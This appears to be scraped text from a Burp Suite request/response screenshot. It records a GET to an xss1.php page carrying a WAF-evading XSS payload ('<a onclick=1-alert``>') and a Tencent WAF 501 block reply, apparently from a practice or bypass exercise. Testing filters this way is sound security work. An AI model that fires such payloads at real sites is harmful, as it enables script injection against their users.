 Send
Cancel
<
>
Target: http://111.231.117.191
?
Request
Raw
Params
Headers
Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=1-alert``> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 501 Not Implemented
2 Date: Wed, 25 Mar 2020 04:50:11 GMT
3 Server: Apache
4 Content-Length: 228
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html><html><head><script>var i=location.href;var v=window.btoa?window.btoa(window.
encodeURIComponent(i)):"";window.location.href="https://waf.tencent.com/501page.html?u="+
location.origin+"&v="+v;</script></head></html>
零队